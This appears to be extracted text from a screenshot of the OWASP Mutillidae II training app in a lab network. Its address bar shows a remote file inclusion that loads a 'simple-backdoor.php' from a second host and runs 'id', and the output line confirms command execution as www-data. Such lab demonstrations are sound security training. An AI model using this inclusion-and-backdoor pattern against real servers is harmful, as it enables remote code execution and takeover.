 Not secure | 192.168.56.101/mutillidae/index.php?page=http://192.168.56.102:8888/simple-backdoor.php&cmd=id
OWASP Mutillidae II: Web
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Ena
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | E
OWASP 2013
uid=33(www-data) gid=33(www-data) groups=33(www-data)
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources